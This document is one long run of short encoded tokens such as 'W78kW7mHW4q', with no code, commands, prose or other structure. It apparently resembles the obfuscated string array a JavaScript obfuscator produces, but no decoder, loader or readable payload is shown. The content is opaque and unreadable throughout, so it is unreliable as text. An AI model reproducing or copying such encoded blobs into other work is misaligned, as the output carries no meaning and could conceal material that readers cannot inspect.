BmkTWR1yrq W78kW7mHW4q bsNdVCkQW4S qvhcQmo5WPS W5W7Fmo+W7W WPJdTmkLn0S vmopaSkNW5G rMtcRCoNWO8 W67cTSouW40y BmkiWPz+Cq WOL8W4/cU24 W7xcNG53W6u WPyZW7y/ea wmoRjeue WQOiWOdcH8oX zmkwWO1Oca WOPGAmo6W7W W78evSoKW4G ifDnjr8 WQpcSuJdKCox BZpcTvC m3iFW4pdOa ghNcOSoNWP8 y8kCWOjPdq rSoBbw8a W5/dSfGFoa W7SXmmkBgG khnCW5ZdVG yCocpdBdRa W5OhW6f5W64 WRbuWRGbW4S WRldKCo7s8kZ W4eLCmk8W4K ASk4FMz0 tCk6jSoyWPm FSkYWPD2W68 WPqVW6OkcW u8k6WObkuW WRVdSSogW5zl W6tdNMu4 W4ZcMYPMW4C WOWOW6y8pa vSk8fLbo ymklWRHLkW kSk5W4C4WRK FmoYc8kuW4i W5ZcUSk9WR0K f8olxN3cNa dxhdG8oQWRa WPpdSSoPEmkf W6ZcTmkwWOmB we/cK09c W6CZW5Hjpa ECoznYhdPW h8krxNhcLq qsVcRSo8WOG uaSLtGO WOrTW4BcJ0y mwhdP8oUW4i W5hcSSkG W5uqW6Cjbq WQicWR/cNbO advTWRxdRa WPDDWO4n s8kgW480tW W6ZcMSk+WQCt vXdcMHnA aCkBvvJcLa pg3dSGxcSG ASo/nCknW5m WPlcVNBdLG zuXKAgm WOOxWR4VfG BSoJaJddMq WPJdNSk7dYe jSolWP0WxW q8kwng9X WOipW7iUeG WOqkWRVcGtG W6qOW4SEmq W50JW6TXW60 W67dOf4jka pwTO eSk0x3Pl WP9Nq8ooWOG pNqfW40 ig0JW5JdPW A8oamYddRq cSkcf2tcLa emk2xxzt W7r3FSojuq BSoanYVcSW pXaKkG CZm2fh8 wMlcGSo4WQi wtSWfcq BCoRW5OPWRi W4VdVCkZWR5R W4WSW5XgW6e W5u7W6f0WQK W5yaW5jzWOm wCoGhMym cmoqwZSf W7JdK3PbkW wmkFzSkVWP4 xSkJWO5lvG B2uvW6tdNW kfW0kxi W44OW55aaa zmknWPHTcq ASkjWQ9xsG mCkZuCogDW kgNdVCoUWPK Amo3gCoeEq bdnBWOFdVq W47dR0ddN8oS DdVdV1tcTW ESkwWOnOaa arZdMCoKqW W6DKjmkxdq W4CRFmoWW6W WONcSmooW7ju WOFdNSoiu8kX W7rnW6/cLKi AcreWPZcQSoXrcNdGCkOCupdTq iwbHchu vSkRl3Py WQ9nWPKZW4K cM9Oegy W4qOW44Eaa WP3cJ09Vwa fCo3W7iUWOS tCo0eSkCW6a WRTaW6VcHWy WQ7dJSoUC8kX W6/cTZ1ZW5u W6eQkmkzqa WRzTWRGeW5S DX0viJ4 iSkAWRbbtq t8kcW5mqva hmkCrxFcNG FSkfWQroxW gCksquhcNa lhOlW6JdSa le7dQmovWPy khqFW4JdVq W5tcSdtdLSov uCkHhfvx W7ddV8oxW6BdJG lSkKW4NcSsS lNadWPe W4lcUmkMWOeV WOzxx8kVW50 lKD0idy rSkkWO8jDW sCo0B8ogW7y wt4pjMC W4GOW5uEfa y0hcNSohWPS WOaWW6OObq W6j/W4WIpG rX0KBWu WRHSzCktW5W jrC2zNK WQ0tWRRcOYe WRTaW6RcKfi WR/cHNLpna W40YCCo1W7O tCkcshGh W6pdPLvkCG iWuZiMa W5xdK39QDG W5xcVmkGWQeM W7iiW7zjW4a srfTnIW BCoumdZdPG WQOdWR3dMem ruyfW6JcGq emkRDCkCWP8 W7i5D8ouW5S WR1jCCkBWOi zSoinYVcPa uWFcSx3cRq vmoJkNel W4C6W6fIW7a W4ldQ8k0yG b8kWoCkJWOG z8kpW40Wxa W67cVsjR WQ8YW6KAmq nCkljIhdQW bCk3w3fj WQ7dKSocDSkX CgOiuYq W4yWW64HjW q1qAW63cIa W5ldKNH3wq jmk+msi7 WQpcJhHjDW WPz6W7/cPeq W5eFFmo4W6W W4GZW7atla WRC4W7lcHmoH lCkFW64 W5FdMxj1sG WPBdIg58eW y8o5m1eg WPHXWOXixG wSoggG ASo3WOO W6VcRCklWOv2 WOHDWOmDW5u W5xdIcD0uq p3WwW4tdPG W6NdNM40fG W73dPmol lColW7pcIda WQBdKCoLsSkT jrCAjxa W7VdP8kBs2W WPfLD8kzW5u wCoKy8ogW4O W7RdKCoQW5RdHW qmocgw0r Duq8DW W4zZC8o1W7e axm1cwW WOLNW6WIga CdyxBsy dSkNB8kfWP0 uCk6fXOj omk/jMj3 bCoTDCowua EJXYhhC WPpdR8ktbs8 WRyeWPpcQIq W7JdMhK W4KTCCozW78 WOZcSMJdHSot aHCkbxu mt96jIe WO3dSSoMW5vB Eu51 W43dPmodW77dTq W6xcKa9WW7i WPTgDCkiW58 eWZdV8oFCG W43dP8kYFKi guWfW5RdUa eCkAW4/cJWq pSk3qCoaAG WPxcLNfRCa iSk+gmkhWRe W70hdmk9mG cY9mW73cLq jmk1rComDW ySkxWOu7ga WQq6imkgfq WONdSmoosSkn WP4cWRVcLqK AgfLpYa W6ddOConWOOn WRVcG3TfnG cr7dHCo/FG u8k8ee15 ohmAW7VdQG dSkNECkcWPC rSkrW4q9tW DIJcSexcVW W7axmSkWna W7ldNmkuj3m xSkaWQ5cjq CCoLjhzY WOadWOiiW5K FfFcNSkNWQO WR8ZxSkTWOu zSoymZRdSa w1JdNuLd WPPVAmkiWOO kahdJ8odFa v8oYpmkRW4S qSohmWVdKa n8keW4ZcJce cCkHzhxcTq W4u/W6H5W70 WOfOWOOirG BSknWQPgCq WRlcTvNdS8oP tCkUWQ/cNCkk BfvYpq wCkVbGiw u1BcHuGx W6WSWQhcNSk5 iCo1W4mDWPy WPtcPh/dPSod nM3dOGtdUG CCkyWQL+tq EmonnJFdTW W63cScL7W50 j8kpWQrifq o8ocDNNcMa n3tdU8o7WPy WRtdRCoxW5rC cCkTz1nn W47dGSk2W73dIa cCoyr1q+ WOG+W5SNgG WRhcIMGAkG W7JdTSkCyLy lbegkhq gSkess/cIq W6BdQCkEtvi yCkLWQlcHmov W7ZdQmoBW6xdGW E8oSpSkBW5q lSoUi8ofW5K oMTToZa ySkXW6xcKCkl W6/cPNLtCG AxpcK2vf fYvcWRBdLq wLLqnHq iJ0Qmhm e8k5qmoLxa WPTWD8kBW4i WPNdS8ojrmkq bSkxrgddGq E8kwWO9Mbq WQ7dMSoUESkT W6lcSCkNWRmB B1rGitq W5ldKNK/wa o2fUld0 mCk9wmoaxq WQzpW6NcU0S xCkSWQpcHmkC WPuJWR/cISoH WOiYWRn6xW DthcVvdcIq EJW3ua wmkRevrZ jCosW79lqG WPmJW78NuG W4/cJSkcWPWu W67dRKraEW W7hcTaXZW4a WPPKW7JcLMW xCoihYpdIq WOP0W5BcOfm r3xcUSo2WPq pwJdSSk0WOO dCkDomkNW4e WOyYW4KoaW W5S9BmoWW6W yf/cQmoaWQ0 xJHIqYW AKzqbYu nSkMmmk9WR8 W4ddS0aLkW WQlcQNLjFG W6WMAmkugG W4NdMxf9sa kNqdW4NdVa xSkDWQn4BG brxdMCoUvW fLTSkJu xYtdTmoFW4G FmknWO5Xta BmoUlNeX b8o2trad imomW4G6dW BmkLl8krW4O WPuVW7aVgG W5bKjmoNW6S W5VcH8ostw8 WQ3dN8oUt8kI kmoSWRJcLCkz W4ddJmonW47dHG qmkMW5GBqG W4VdP8oIW7iI WPHRnCoVW70 wJeCEby W6hdVmkiWPSw eu7dGCkQWP0 WOaVW6OdfG imkfW5f9wa i8k3EeLY ESkuWQTvtG W4eohCkGha g8kpw1bF W40WmCooWOC W6aoW4P0W7e yCkaWRWpbG dWNcKCk7dq WQyYWRZdG8oP WOCmWPVcLSoB lSoEW7/cJsy g8ouW50QWOW WRuGWRVcMmoq W7TxW7tdGaG ECo8mSkA CsKwm1C k8k5W53cRZi dN5Gmau nSkuW5BcUZu mCorW7mkdW kg3dOHtdQW AZ02rcu gmkIp8k8WOy aamCW6VcLq WRpcKxvAFa W7iiySoMW5K WQvuu8kEW5O aSkry2rj deVdGW BCosWQddJ2e y3RdSKFcTW W6bsWR3cIr4 qCkMrrek amk9qLfu qCohfW lSkqW6Toeq W48Zj8oBW5K W4/dP3OsjW WOlcNvNdHSo8 EwnPpc0 ymobWRHEua W47cMcTsW7S W5ZcPmklWQmH BcNcGMVcTW WO7dRxVdH8oo cSkcx2dcKG xwFcJvf+ aXnzWRC m8k2qSkpDq b8o8xqmI d8osxX8I jCoMWOP7 WRDRW6/cP10 WP7cTM7dK8kx Bwrzbqi sCkhW6WYvW cCoEwH8H AtOYngO Emk3WRNcMa W5RdKSoLWRi WOddTSoJASkc iCkOwSoDBa WPldNSkxwNm WR9yW4JcHey n8k2qG BmkJW540WQ0 W7NdV8ohW6BdJq WPjMAmkwW58 hbldJ8oUwq WQXjDSkVW6O W5iYW4ixaW gCkTt8oUAW WQO3W7y WP8jW7eLgq EmklWOvKhG eNaWW4ldQG s8kjWRvxrW ECkEWR5BsG BCktWQfpvq A8kVWRzFva WQtcLN1oBq WQXitCkUW6u g8kAW53cNHq bmo+aXei W47dOhKolq W4hdJCkNvvS W5xcPCo7WQLT odfIWQ7dOW CSosW40WvG usWObxa W5ddQmklywu FgmOeI4 WONcONJdGCoo hmk5w8or nCk6v8kCka W7JcPYHXW4e a8k2oSkbWRC lSoeW5WUWQG hshdV8k7xW W7O7W7fXW4e qKZcGWfM W5qJW6eWWQG xSkkgMLc FunKmq cCo1tbWJ jbSGntu WPXbW6RcKa B8kfWR5+vG aq9WWPddOa C8kqWQviuW WRn7W5VcN1K WPpdUCohwCkp w8o0tWaB hSoABW8V WQaUWQxdG8oS WRvuWRCZW7y WRddLSoqW7vz c8k1BuxcNq W7ddU1vyDa W7hdNmoLWPmk frGanhC ydhcT1ZdTG wSkbWRJcNSkN WOFdSCoWWRzH dvKLW4RdKW WQpcPfTsuq zCkbWRHCuW CmkbWQxcNSkj W5lcRSkEWRKV W64eW75eW4y fSoKW5WaWOG WRyKWQ7cGmoT omoBWQHusa WOfnAmkEW5u omkmCZRdSW W5qlW7CTlG W4JdQ8oeWO0a y8k3WO5Lcq mgv2aqm WQ0LW7ldJ8oU W6BdO8om CmkEmeXv WQKPWRdcLGS DdJcPehcTq A8oPd8kfiq W77dO8ogWPKq aW/dGSoKwa W6ZdKJWbCa uuzoWR7dJq dtRdQSokDW vexcJ8o2WR8 pmoTW4qTWPa q0ddISoNhG W5WOE8oOWRi AsNdOSoZWOO WOzzWOmcW50 pSk5t8ktoa emkxCSoT zuzWgHe WP/dM8ksfHm W4eDWQmOW7K chddQCotWR8 ndubW4hcUG e8kJomkCWOy W7RdKSoAW4ZdKq FZmFj3u vCkcW48GsW WQhdVSkimaS c2i6W4BdUa W7DnW5ZcShW m2ybW4ddSW W4u2W5OjeG WRPLyCkjW5u oSkHkNT2 WR9lW6ZcMLG Buz4jXC gK5nkJ4 W6BcJmkCWQuv W6VdImoNFmkN WPD6WPK9W5S BmkjWQfg d3pcQCo9WO4 fCkthNJcKW DmkrWOHTca WP/cKNBdL8ox W5hdP8o5W5FdJa CZJcTeJcVG a8o6sbTy W5mJW5OFhW oSkrW7ldHcm lCkLbmkBWRC dSk1pCks jSk8EgT1 g8kqzv5U WRq3WQVcGCoE CSkfWOnOFW rmkxbK10 WP/cGfddVSoR vmk3gLiv BCkUWQHrCa W6/dMhS9fG WQxdSwiOWOW W4BdG0e7mW WQblW73cHuu WRadWRhcUmoP W4RdSIhdImkx pCkUywzU WQFdNCoLESkW ESodjZ3dUG qYG5a3u W4hdQmk4lgm FCoWlSktW4K sMHlpsm vGpcLerq qSoAA8kxW6a W6VdJSoHW7ZdSW WPn1oSo4W6a FSorc8kDW70 fCoVfK1k W6hdSSoLWQGU W54wW6LOW6u W5vMzSkjW5u y8kHW6S+Da WR/dMSoJW4fV WOtdI8oOCCka W5W7Dmo/W6W B0v1fdu BCo7pCksW58 zZhcPGNcHG W7NdMw01da saNcOeZcNW WPSYWRFcMIe WPOBEComW6m BmkUWQ/dI8kd WQGJWQy9gW oqCSjwW W5NcHh9tW7a WO09W613W6e yCoohxKp iCkrW5BcPJC zmkmnM1j zCkpWQHsvG WPPZWO7cM8oy W7OIu8oBW5G WPT2WPTAdW ev08W5NdOa E8kdWRzaqa omoTWOW7WRW DSo9l8kxW5u W7pdML10sq l3hdPCoUWO0 W5S4W613W44 oM9SjIm WQDlW4JcMu8 E8kHWRJcMCkF W4tcTX98W5K ieVdJCojWPO vCokfmk5W5q vSkCmNm8 WOatW5qjfG F8olngKr bCoXEmofW5S E8kCWPL8qG ngxdOrpdQq WRpdTmocW4LD yZpcPMJcSG WRpdSCoTFmkG FMe5zrm AmofWR7dHNa W6aTdmkBcG W48kECo1W6W oCkXyNrV rmoEoaxdLW kCk0BW ugJdOCo6WPq FCkkWRvxxa DmoQgmkqW7m WQOcWRxcRWG owVdQSohW5G b8olW6muWPi dLrmcca zCkvW644uW uJaqCau kI4LjIm W4/dISk8yuy W514WQ9/sa W6WfCCofW4a n8o1W549WQK hHtdMW sCkiWR3cISk/ pW/dJ8k5wG e8kMnSkgWOy hmkhrfdcQG WRhdPCojW5XA C8k9sSoiFq W6SpzCo+W5e nSkorSoJua xSk9fvfc ySk5WQb0tq j8kVWQpcGSoE WRlcH24Akq i8k3EhDP WRflW6pcKeq W6tdLCoIB8o0 qMzOqd8 DCkvWO5IbW WPxcUIdcGSkA W6ZdKIDuDG n2tdVmo/WOO WOfcW77cJ3W WQKeW4Krbq WQayW5SrjW WR/cHxruoq F8ojgxaR W7NcLHH2W70 W5BcOdtdM8ou qCk/WPbvrW WOvlWOqcWPq W7ZdKSoKWROs WONcOZFdM8oo WQfEW6lcLfm pCkoCIddQG W5FcVmk2WRS2 WPDrWPqaW5u WRW0WRtcJXS iNKRW4ldGW W6SUW5Kvka dgW4W6VdVG yCkVWRRcN8kD emkMnSkuWPy FJ7cKhxcKq WQpdUSkBWOjt WQNdSmoDzmkn xuLnfdG WPyOWQhcLs0 AdBcU8kT pCkuD8ofCq tmkqWOvFuq lmk1zh1P WQCcWQdcHCoK WQq9kCkAdq tSozmwhdHa wCokeMqr gmkNeqak l8kHjNT1 WOlcNMddMCoq Dd0MFJm khldTSoEWPe CmknWPbUya W7NdL8oQW4ldIW W5xdPCoGxKu pSoJW5K9WRi fgNdRSo+ W7utWRtcGXO khacW5ZdVq WPtdR8oJ BSo/kmkkW6i WOddMhvHtG WRtdR8ojWOfC WOxdVSoXDmkp W73cMmkKkSo8 WOZdLCo9W7L8 W5hdTSofWRWn xmobggyD W4GOW4GEfa WPNcQ8kWzve fNBcRCo1W40 lreHENm W6qQW6jIW6W zCkCWPjXaW W57cSWvjW40 usvIdNe CCkcWQPxvG WP/dICoYsCka vCkxWOn/cW n2VcTCkOWOG W4FcSCkQWQiI WP4GWQpcQX0 W4hcL8khWPyx hXxdJ8oIwa A8kKWR3cV8kL WRy1WQFdL8oQ AYG6lxe WRWcWQFcNGa y8oVW54RW60 DG3cGuRcNG W6ldHgW D2ldPSoOW4K WOaNW5OEmG oCkutSoWxa WQxdRSoIBSkT W4W9FCkMWRG l8oNW5O8WRm xCk6rujv jIanWP3cOW BuTRhIS g8kFxdtcUW f8odWPmJqW sgpcHxLf W4NdQCk4 yr4WCHu B2LaWPJdRG hHaPiNO c8kFwW n3pdU8oPWOW WPb5W7NcSgC FKNcR2L0 cmkBW6JcPGq WQr2W5tcHgG WPf5lmkSWRa W6pdSmoMW73dQG E8oZk8kD mx0HW6NdNa EeFdJSkR hmk7W6RcIJe WPWvWPyaW54 cCoywq u8koWQL1lG W67dI8kOzfK ACocWQ4 qK7cIeru W5mZh8kpja WRr7sSk+W7e i8kbWRHaqW W4ewlCkdla W5DQWQW7bW x8obddVdIq dSk2ECktWP4 WR/dL8o7 beX8lqC WPSMW6P+W6W qmkUW7PyvW W6ZdO8okW7vc WQ3dR8ovW49p kSkPxCo9Ba WRnTW6NcLMi imkzW7ZcKaq W77dKN85da WRX+ASocrG wSoDewir FZ8atde ECkuW7FcMJi W7NcUdS oCkMy0BcMa bH7dK8kMbW ECknW5PSdq W4uNW48AsW W63dNmkTFxy WPfNySkiW7m tmkwW64ysW WOFdJ8oNsCkt nCkcWRHFqq qCkue3me y8klWObVhW W7xdO8oCWQ0i vSohgYFdGW hspdRmoywq oSoaW7TfbG W6NdM2WXbW iCoNWPC4WRe WOxdT8okwSkk W7xdLNvvBW r0pcQCoNWO4 sCkpgKX4 W6RdQevHCa owfQjdO W6VcVqHkW5a WRWICCkjtW aaZdHCo/Da W7FdVSkfW49e W6yvW7vIW4G w2xcQCo1WPy yZ/cT0pcSG WP9NW78VuG xuxcVhLq DCkdWRTBsa W73dISo9W7xdJG BCkHWQ5Uva W4RdKSo3W73dPG FCkEW7qqEq fCode1D9 fmoAwru+ W406FSoOW6y fMeeW43dMG nmkQWR7cNCkd bCo0DmkzWPC WQ7dJmoQEG W5ZdPCkPEva WOxdNSkgdcC WRJdHColW55d E8kqWQzstG p8oPW4m2WQ0 DZiWle0 W4ldJSoDW7ddKa WROvWRJcMrS W4FdS8oNpam DCk9WPrXaG uCowcColW5K omoDEaaH hWneWRJdJq yCkSWQtcLCkD EgNdJxfL ohOfW5JdVq W6WWmq m3izW5JcUW rSkNhuLw WOJcShpdQmod qCknvxGm W4pcKw96xW tmkTWQfhva W7ZdG8oRWRyH WOD3W7GIW7u WQ3cMMZdQmot W67dJNa WQ3cNh7dUSoW DumTEZm W45MW79GW6G m2eyW43dVG WPxdVCoNWQi7 kmkKiSk4WR4 W4hdQSkXzu0 oxfRiq W7VdQmoBWPSw BmkzWR1x oSkuywtcRa qSknW5u W4tdQ8oUWO0a W7NcKIv2W5G e8k2imkHWPm WQFdQmoyv8kV zSoFnW WPrZBG aSkFwwC W4NdKwvtzG DmkcW7FcJIO vuPipbe W7CDW4HcW5e A8kUWQVcG8kC W5yVW58pdG Dfq7zxO Fmonmd/dUW W6ZcR8odW5jC WQZdNCo/wmkO zCkBW6C6sa W5ldNSkWwLO mGPEWP7dNq r8kPfK4a wCkoWRnIwa WRaKWQtcICoR lNxdJmoUWO8 lMCyW47dPW W4tcV8kHWR0V W4ZdVmk3w2y xdK+fa utG8jwG W5ldTwZdM8oE W5BcI8kwdti W7JdHwa+fW EuxcKeri Amo3oSkhW5S W63dHvvvuG n8kQrCorEW rxhcVSoGWP8 W5pcIarfW78 j8keWQnjcG zSkWWRpcK8kJ W4NdMxj2wW d8kduG4J wgdcO8oHWO4 WPhcTLddUSou E2FcRvLX W7ZdTCkKwgC CmkCevrW AmoRoCkFW54 q8kndgnW WRNdHCk4jYK W4Ohp8kpeG ps3cS0dcVW ACkWWQ/cNSkB tt3cMSo6WP4 ggLBaZW W6/cSCktWOWA W40VECo5W7e yCocitBdRa WOtcPenjDW pmkiWQtdM3m WRJdRSoIC8kV jSoBFfpcOq W7BdR8oA WR9EW6lcKf4 ucVcHx7cIW W5iYW5Oydq WQfEW6lcNf4 dSoywW4 WOpdRmoguq W5pcTmk2WRCS qSkrWPW W5zeW5yvWOi WPnrWOqDW5i WRj4WQD6ha a8kJWQ/cMIm fmoqrWK WOmrWOhcLsS W4hcVSk9WRWL W4aPW5vcW60 W5tdMmkAfdC W7pdOmojWPGf WQW0WQBcImkY tvxcIK1v ou4NjNO WRpcLmk/W4tdMG DZFcHNtcMq ddGXfJ4 pmkcW7dcIc4 cSkdx3xcNa kSkOW7hcJGe WRhcKSk+WPldKW CxdcNfvR WQBdGCoMW4BcKG WPNcUIpdHCoV W7NdHmk9yCo9 fCo0fwC7 n8oYW5PXWQ0 WQaUWQBcMmoT WQ0vWRtcMHO WRPEWRm vCkgW5C2vq l8kqW65ofq rmkoW7q6AW WPpdLCoVW7L8 W6RdJSk0W4pdIW D8kdWQOs FCkdWOTxva WR0tWQJcLWS W4RdQ8k5Dq WQCKWRddLSk6 pILLWO3dIG W5uXW4msaq gJGch0W WPr3zmox WRXfvCkmW6u omoIW6xdH8ox kNldRSo0WOW ESkdWR1l WPZdI8owW6Pe mbCQi2a WPZcVmoUoHC kCkDamkO jCkXumoarq k8kABevR gCk2Bffx zs7cOxdcVG CLhcGCorW5O pgz0lda oSorW74jdW W5VdTmkYyLa WOyYWRm8fG CZuOEwm n8k3q8oama W4NdMwP3ua t1ZcUSo5WQ0 WOKLW6K WRu6lmkdxG WQBdMCo/FSkS FCkJWQXgAW B8kBW6KwCG qSkBWOXHqa mSklE3vt oSo6W7JdGmow o8onW78bWQu t8ozWPvRcW W4ZdGSkwbcy fGHsWOlcMq y8klWOHJgq ySk2WO5kDG BmklWOzRBW FSk8mNz9 zmkTWQK gr7dN8okqG aXtdHq WPJdV8oDs8kZ W6WsW5KIlG W4XWzSkTWOu ESkNWQZcGSkk uCoph8kwW5C ncbdWR3dVG WObxySkvW5O W4P+WRbSWRK duCDW5tdLa px7cOSkPW5u x8kiWO4htG W6pcVmodW5jy WRfHWRJcJCo6 kmkXWQ/cNmkk o8oCyr42 W4VdPYNcG8kl WOxcQ3PTvG bSo+d1Gb u1nAWQFcGG kX/cMSk+CG oYGAWRRdRG WQWMWRNcJYK WQldSCodDSk9 iGjPjIq jSo2W5KbWPO WORcMSkduJ4 ebnhWRRdLW W5GOz8o5W6C EcW9t2C vt49b3C b8k2imkMWP4 ywFdOGtdUG hmkit3lcUG WRhcH2HHFq iSk8yNvZ rNNcUmo6WPu fmoztr80 v8kcW5m2vq W7hdISoIESkS W57dPSkoruq WPKTWPZdNSos W5VcQqvkW58 owldVmo4WOe W5O7kCkqhq WPVdOCoaW7Xp WRCaWP/cPmom omkjCNldTW W5ZdRmoNprm W7BdV8kwW4jl WQRdK2aq wKVcI8kQxW FmoSoNmh W4i9W61YW7W lCoUW5T5W7m CCkvWOr5qq W7OYlmkwgW jCklsf5l EKX0pcu WQ7dL8ozEmk0 lCoHW4mWWQS emkCtwf4 f8kZq3RcNq nSkznSkqWOq y2dcOSoCWRm yCkdWRfzvq ACokcbJdKq EfxcNfnb WOuKW5ybfG WOiKW6O rHOE WQbLj8kAbG W5BcLGHlW7W EmonntBdHW W6uBW41eW4a aWlcKeHc W7NcImkYlmo9 WRDKW53cUMq aM5GuI4 nCovW4n2tG j3f9lZ8 oSonW5u1wq uu9xWRNdJa W6SGW54ika qZC9mfu cIGQaxa e8odFHmI W4ddICkOzLS WRpcLSk3W4tdMG W74/u8oLW5S qSkbW4G3fq W7BdM2Xyoq orO4AwS FCkiW7raqq WOzWoSoD WP7cGNtdG8ou W4a9yCoSW7O WQaSW7hcNSos W6qUkSkhcG WQtcHgXmEa mYFcGNFcKq h2muW4ldPG WPxdMSk+mZS i8oWW4m4WRm g8oDgxua W67cOsf+W40 EmkYWOhcSSk5 ACozcSkmW4W WPT8WQLtW6u jCk1zgaH W73cOCooW5zE gmkzqhJdMW wIeFvG4 bmkdrMxcGW nbecawW WPeXWPhcU8o/ kSkYWOfIWR4 jsrLq3C bKNcIe9d FmkvWQpcLmkB b8oUgJaG i8o8nmkkW44 aCo2tbyo jmkTwxD4 W5Gnh8ksmW W7i0W5iHaa WQFdOhTVW4W W5xcSSkHWQyo W4xdKCk6rxq WPS8W61QW6W W5pcPY9hW7y WRFcIMzYua crRcHSo7qW WOD/W5KtW5S W5pcVSk8WOaR pmkHt1vX WRy4WOZcGCoz W4VdLmoEW6xdQa W5ZcTxpdLSoE WRJdI8ksbq p8o2W5i3WRG cJXtW6FdGa pwlcR8k7WPe WQ7cO3bzyq xYX4if8 dMX0kaq WQrZq8krW5y W7hcTcTRWO4 jCoSW5K8WQ8 WQpdKmozvSkO WRpdU8oKC8kI W5NdRSoLWQCE zmkIk0zp WQiTW67cNmo6 W53dQsBcNCot i8oSW5q1WRq W63cPd53 WORdPCk5x1C WOK5W7S gc/dISo5uq h8kCtw3dGq WPhdQ8oPWReS WP/cPg7cNCoB kgpdN8okWOG iCkrqxe xKxcOe1d W78KzmowW58 zCkGkxfn W4K4W7S9gG pSk7wmo+Da ChfuhGK vt4ZcwO b8kxtJnC WR/dMCoLACo/ B0ffoIm W5VdSmkqwMK s8kWWQ9YuW hdvTWPBdRG WOi8W7SLcG ntWbhMe BmkjWRLlvG pGe8k3W W6ldKgW WOhdI8kqmHG W4y6W7D4 dSodBJ81 WRxcGZfqBa W4iNWR4HWRK gfn0dZ4 W4ddUdxdGmoF cSk8W7lcKXe WRtdT8kvW7jQ uHRcHe1j WOLaWOOVW5W u8o8nCkYW40 pWy2 CCkcWRXaxW W58HW6e9W6e jwTVgJ4 vmo4sw8S k2pdU8ojWPe W5xdIdWZvW WRhdK8oMW5rV W4qGW6H8W6a Euu1pYi W7lcTYTSW5e qmkkW49PcW bbey WQSjWQu WPRcS3fsvG vmk8geLu WPNcUhBdNCoi WOqLW7a/gG WOyKW6O2uq t8kxWPJcSCk9 WOz3FSkwW5u W5hdR8oTW5hdOW aCkevumW FwTwpXi WQtdPSouW795 yXyQkJy W5JcNaLmW5C sSkBW4Svxq yZpcPG g8olxhxcNW WP3dUSobCCkx dSocsWK4 xSoQfvmp tSoZoCkXW6a WOTwWPimW5S qSo8dmkhW58 i8kNomk0WQq AmoRkmkw ghhcQmk+WOK xaLeWQZcLG WPZcNK3dUSoy FCk0qSohnW xSkXWRn3dW W6BdQCoy W5v8W5zPW6S wCkGnCkIW4C zG0OkYi FmoPpJBdSW WQieWR7cJry ngpdOCo9WOW yCkaW77cVCkf W4jXW64Kda bqDzWQVdRa BCkjpfbF sSktW44HtW WQpcTmkyW4Pv mSkddSkfWOy W6RcQ8obWPaq WRDaW7O WPtdHmk3kIS a8kvqNpcJW WQvlW4ZcSxW WR0xWR3cKHO W7VcG8o5DmkJ r8kkWQlcO8kG W7JdSSk7rwq WQXSWQ0L p8k3B3T1 WP/cUMRdLCkA W4eNCCo5W7e FCkSWQ7cMCkb m8onpNVcVa bCkBquaK qCkAW68/Aa W4ddPZRcK8ot taFcN0RcMq WQjwWRxcHuS W7RdKCoUW5FdIq WOBdI8knbsW ExNcV8oN uJJcV1tcTW nCoSW683WQq W7JdSwX2W5K f1ZdVCoOWRW ngpdT8k3WPe uCkpW6mJCW WQZdQw0WWOy wJK7fa cgHribe wfdcIKHf qK7cGKrE w2tcJ8o8WO8 iXqPz3G bCk9ia fa9eW7ldLq WPDiWOWaW44 BJlcGwJcGG gq7dICo4qG q3JcN8oGWO4 swyWcxO W6LcW6VcK14 W4u/W6bPW64 f8o9tbu5 ahX5cxm EYWMtZq EKXKlw8 owldQ8oFWO4 kqvRWQBdRq emk4W7NdKaS qSkqWQLaja WPpdRCkPcZe EmodicFdVW pK92n2e w8klWQ3cK8oC nSk7n8kyWQC W5G8zSo0 e8kJmmkmWPu WPpcNMP7wG WQ/dL8o8 WO/cJ0TWCa tSknW5iNsq ECkiWPbw ESkfWRLlvq jwf+pwK jaldKSoVxa WRhcK3fUAa WQjWWPGiW7i x8khcgjR WQ/cI2X2BG iCkXdSkIWOi WO0GW7j1W7S DCknWO5kfa W742WQhcGSoS vCkPW641yq jSk3rG jtfZWOJdGq ngyu W4tdQ8k6pHW W5NdRuSocq lCk+W7hcJsC gqVdH8oIqG Amo3gCogFq BCkSWQVcKSkd WPJdN8kAbI4 FCktW7GlAq kMacW4q WRaPW6JcUG C8oPpxOT zZLOvIO WQr7W77cNmoW kMT2pty WPldI8klaw8 BmkUWP7cNCow iSo3W5i/WRe W77cIWbYW5O sdJcM0/cUG WQBdI8kXFSkH ESoyCh/cRG W5z/WR5Ktq smoTnMlcQq lSkQAwT8 kmkdWOVdGq CSkoWRZcMSk4 WRJcGZTPwG WOCrWOxcTGK A8ohnshdSq pJ4gcxi WOWkWQFcPSok iSopW6TteG ECorW7FcHdi W7ZdQCogWPTF wJeqdX4 WROiWQe WPrnWPmb ECkaWRbvsG W5mEW7fxW6C wWWFCW EJWMv30 WQtdPNOSWOW w8k6rfOx WQiuWP3cHSo7 mmkubmkTWOS pSoSW6qjWPm W7VcImkWF8kL F8kyWPncaW aCo4W6yWWPq aSkxsx7cKW z8oEjJldSa WRJdNCo/xmkW bYJdVSkJW4m pmkCq2a WPbrWOefWPC js/cT1lcVG b8k2x8oasa bLpcJ1Td W5VdJSkAeYK aXxdMa uCkgW48MxG mSkyz2TJ W6pcJLvOFG xCoodKak W7ZdSSkiW58n W5W9nSkAdq W4RcVK/cGmkd WOeJWPdcSrW WOm/W7WRW6q WPmQESoWW6y m8kaESoGAW suxcGe5u t8kWWOb7iq vc49ax0 cSkEwxhcNq fanEWP3dLG FZeFm08 u8kcW4yDwG FmodiNpdNG W5tcVCkHpra W7RcKIf2W5e kCoaW7TEbG W5ijW4zxW4u WQpcQCofWPCw F1tcOmo1WPq FmkjWPfqiG C0BcGCo+WRW v8kNg0rF vSodp3qc W7FdJmodWRqD WRNdTmop lxXUjXa wCkHha W6FdQmomWPCk WRuvWOBcISom WQpdRCoQCSkW qSkZqhVcIa v37cNCkKWRm m8kWWQpcL8kh whrWbc8 WRNdQCouW5Pm bCo0DmkwWP4 xdL4if8 wSojduWg WRndW73dLuS WRlcNSohoJS WONcO2JdM8ou WQuNW7pcM8oH W7FdTCo7WPSi W43dN21csG W6VdQSonW5mq DbOYzte WOicWRhcHSoz uqqwcN0 WRZdImoix8k3 WOVcQCk3WRmN gN3cRCo/WO4 vCoIWQVcNCkF oCkCCNZcRa rmkahKL0 dmkzW5ZdMsC WROcWQNcJW pfOHW4/dLq CSkXW7eMFa WR16CSkjW5q W5ldKwX9ta fSomW4W6sq W4ldLMq5 h8kCtw3cUq WRVdGComW4Pb Amo8p8kBW5G W4RcQmk8WRzU W6FdQCokW5Pj W63dVCooW53dQW he3dOmo7WQG WPpdNSkAqM4 WOzrWOqnW58 zmojpdtdQG W5OiCq 